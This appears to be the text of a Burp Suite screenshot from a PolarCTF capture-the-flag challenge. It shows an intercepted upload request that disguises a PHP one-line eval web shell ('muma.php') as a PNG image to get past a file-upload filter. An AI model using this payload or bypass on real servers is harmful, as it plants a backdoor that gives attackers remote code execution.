 Request to http://50a0d821-e5ff-4868-84be-ee3fbbea79fd.www.polarctf.com:8090 [120.46.59.242]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 50a0d821-e5ff-4868-84be-ee3fbbea79fd.www.polarctf.com:8090
Content-Length: 327
Cache-Control: max-age=0
Origin: http://50a0d821-e5ff-4868-84be-ee3fbbea79fd.www.polarctf.com:8090
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjKavYBASC4vstAIO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://50a0d821-e5ff-4868-84be-ee3fbbea79fd.www.polarctf.com:8090/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryjKavYBASC4vstAIO
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: image/png
<?php @eval($_POST[a]);?>
------WebKitFormBoundaryjKavYBASC4vstAIO
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryjKavYBASC4vstAIO--